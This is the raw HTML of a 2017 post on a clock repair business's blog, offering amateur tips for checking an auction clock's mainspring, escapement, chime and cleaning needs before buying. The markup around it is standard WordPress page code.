

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/
body_size: 13071
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"><!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" /> 

		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://braintreeclockrepairs.co.uk/xmlrpc.php">
		
		<title>Auction tips for buying a healthy clock &#8211; Braintree Clock Repairs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Braintree Clock Repairs &raquo; Feed" href="https://braintreeclockrepairs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Braintree Clock Repairs &raquo; Comments Feed" href="https://braintreeclockrepairs.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/braintreeclockrepairs.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://braintreeclockrepairs.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-mobile-style-css' href='https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/css/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/libraries/bootstrap/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/libraries/bootstrap/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://braintreeclockrepairs.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://braintreeclockrepairs.co.uk/wp-json/wp/v2/posts/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://braintreeclockrepairs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/" />
<link rel='shortlink' href='https://braintreeclockrepairs.co.uk/?p=807' />
<link rel="alternate" type="application/json+oembed" href="https://braintreeclockrepairs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2017%2F04%2F30%2Fauction-tips-for-buying-a-healthy-clock%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://braintreeclockrepairs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2017%2F04%2F30%2Fauction-tips-for-buying-a-healthy-clock%2F&#038;format=xml" />
	<style type="text/css">
			#site-branding .site-name a,
		.site-description {
			color: #81d742;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/01/h1b.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-270x270.jpg" />
	</head>

<body class="post-template-default single single-post postid-807 single-format-standard custom-background default" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="container" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a class="skip-link screen-reader-text" href="#main-navigation">Skip to main menu</a>
        <div id="header_section">
	<header id="header" class="container-full-width site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<div class="container">
			<div class="header-row">
				<div id="site-branding">
							<div id="logo">
			<a href="https://braintreeclockrepairs.co.uk/" rel="home" itemprop="url" title="Braintree Clock Repairs">
				<img src="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/01/cropped-HeaderNew1-1-1.jpg"  alt="Braintree Clock Repairs" itemprop="image">
			</a>
		</div>
					</div>
				<div id="secondary-header">
									</div>
			</div>
		</div>

			</header><!-- #header -->

	<div id="main-menu-container" class="container-full-width">
		<div id="main-menu" class="container">
			<nav id="main-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<div id="mobile-current-item">Menu</div>
				<button id="mobile-nav-button"><span class="accessibile-label">Mobile menu toggle</span></button>
				<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://braintreeclockrepairs.co.uk">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://braintreeclockrepairs.co.uk/google-reviews/">Google+ REVIEWS</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://braintreeclockrepairs.co.uk/services-prices/">Services &#038; Prices</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://braintreeclockrepairs.co.uk/restoration-service/">Restoration Service</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43"><a href="https://braintreeclockrepairs.co.uk/how-to-fix-clocks/">The Clock Fix &#038; Repair Blog</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://braintreeclockrepairs.co.uk/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #main-menu -->
	</div><!-- #main-menu-container -->
	<div id="sub-menu-container" class="container-full-width">
		<div id="sub-menu" class="container">
			<nav id="sub-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						</nav><!-- #site-navigation -->
		</div><!-- #sub-menu -->
	</div><!-- #sub-menu-container -->
        </div>
	<div id="wrapper" class="site-content container-full-width">

	<div id="content" class="content-area">
			<main id="main" class="site-main" role="main">

				<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://braintreeclockrepairs.co.uk/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://braintreeclockrepairs.co.uk/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Auction tips for buying a healthy clock</span></div>
				
					
<article id="post-807" class="post-807 post type-post status-publish format-standard hentry category-uncategorized">
				
<header class="entry-header">
	<h1 class="entry-title post-title">Auction tips for buying a healthy clock</h1>
			<div class="post-meta">
			<span class="meta-prep meta-prep-author posted">Posted on </span> <a href="https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/" title="8:54 pm" rel="bookmark"><time class="timestamp updated" itemprop="datePublished" datetime="2017-04-30T20:54:05+00:00">April 30, 2017</time></a><span class="byline"> by </span> <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://braintreeclockrepairs.co.uk/author/clockadmin/" title="View all posts by clockadmin" itemprop="url" rel="author"><span itemprop="name">clockadmin</span></a></span>		</div><!-- .post-meta -->
	
</header><!-- .entry-header -->


	
	<div class="post-entry">
		<div class='wdgpo wdgpo_standard_count'><g:plusone size='standard' count='true' href='https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/' ></g:plusone></div> <p>I love auctions. The main reaons for this is that I can look at a clock and give it a once over health check. This avoids buying clocks that look great but are mechanical write offs. So &#8211; what can you do as an amateur to reduce your risk buying a three legged donkey that looks like a racehorse?!. There are a few basics.</p>
<h2>Is the main spring broken?</h2>
<p>If a clock has a broken mainspring then run away. Clocks at auctions, specially those with broken springs, wont have a key included with them. This is deliberate so that you cant test the clock.</p>
<p>The solutions is to go any buy a set of &#8220;uiversal clock spider keys&#8221; from ebay. They are £7 including postage and have every key size on a cartwheel type of arrangement. Wind all the springs. If they are jammed then thats probably fine &#8211; you cant overwind a clock, thats a myth, and the clock is just fully wound. &#8220;Broken&#8221; clocks are just often clocks that have been assumed to be overwound but have simply been fully wound. They dont work because they are simply suffering from a completely different problem &#8211; usually an incorrectly mounted pendulum.</p>
<p>If the clock can be wound up a little and then you hear a gronking scraping sound, thats the broken spring slipping round inside the barrel. Add £300 to get this fixed on top of whater you pay. It can get a lot worse than that if the mainspring took out other cogs when it snapped &#8211; they go with quite a bang.</p>
<h2>Has the clock sustained internal damage</h2>
<p>The the first thing to check after the springs is if the escapement cog is turning as the pedlumum is set back and forth. You can see the esacepement cogs on all clocks through a gap at the top of the back plate. Look through the gap and move the pendulum back and forth. If the cog moves one tooth forward on each swing of the pedulum you know power is getting through and the clock is basicly mechanically sound. If it doesnt move add at least £200 for a clean and/or be prpared to discover cog problems or wear that is many hundreds to sort out.</p>
<h2>Is there a chiming problem?</h2>
<p>Make sure the chime spring is wound up and then turn the hands past the hour. Do this for three hours in sequence to ensure it strikes progresively each hour. If it doesnt do this then add £200 to £400 on top of what you pay. Or dont buy it might be better advice.</p>
<h2>Does the clock need a service clean?</h2>
<p>Is it cleanworse inside so budget £120 for a basic clean and service on pretty much any clock bought at auction. You might be lucky but in my experience one out of two clocks need work of some sort with the majority of those jobs being service cleans.</p>
<p>Thats the basics and should get you a much safter buying experience. Go and buy a clock!.</p>
<h2>A Smiths Bakelite I have in at the moment (a plug, not advice &#8211; shame on me).</h2>
<p>Ive got quite a few clocks at the antiques centre if you fancy a browse. I sell mine with 3 month guaratees and they are of the mid range £60 &#8211; £120. Ive got a nice Bakelite Smiths in at the moment in very good condition for £80 &#8211; all original including the pendum bob &#8211; and Ive relaquered it (bargain!).</p>
<p>Good clocking &#8211; I try and answer all emails if I can so do feel free to ask questions on follow up to the clock buying advice here.</p>
<p>Justin</p>
			</div><!-- .post-entry -->
	
<footer class="post-data">
			
			
	<div class="entry-meta">
			</div><!-- .entry-meta -->
	</footer><!-- .post-data -->
	</article><!-- #post-## -->

							<nav class="navigation post-navigation" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>

			<div class="nav-links">

				<div class="nav-previous"><a href="https://braintreeclockrepairs.co.uk/2017/04/21/cuckoo-clock-repairs/" rel="prev"><span class="meta-nav">&larr;</span> Cuckoo clock repairs &#8211; common problems &#038; fixes</a></div>
				<div class="nav-next"><a href="https://braintreeclockrepairs.co.uk/2017/05/01/my-very-own-turret-clock-movement/" rel="next">My Very Own Turret Clock Movement <span class="meta-nav">&rarr;</span></a></div>

			</div>
			<!-- .nav-links -->
		</nav><!-- .navigation -->
	
															
				
			</main><!-- #main -->

			
<div id="widgets" class="widget-area default-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget-wrapper widget_search"><form role="search" method="get" class="search-form" action="https://braintreeclockrepairs.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget-wrapper widget_recent_entries">
		<div class="widget-title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/victorian-tripple-fusee-cuckoo-clock-repair-and-resto/">Victorian Tripple Fusee Cuckoo Clock Repair and Resto</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/tower-clock-service-mbe/">Tower Clock Service.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/vienna-regulator-restoration-phil-black-country-museum/">Vienna Regulator Restoration &#8211; Phil Black Country Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/website-horror/">Website Horror</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/08/02/guest-blogger-phil-from-the-black-country-museum/">Guest Blogger Phil from the Black Country Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/03/01/clocks-and-acts-of-god/">Clocks and Acts of God</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/12/21/an-equation-for-calculating-the-value-of-your-clock-repair/">An Equation for Calculating the value of your clock repair.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/12/21/how-to-pack-your-cuckoo-clock/">How to pack your cuckoo clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/10/12/the-accuracy-of-cuckoo-clocks/">The accuracy of cuckoo clocks.</a>
									</li>
											<li>
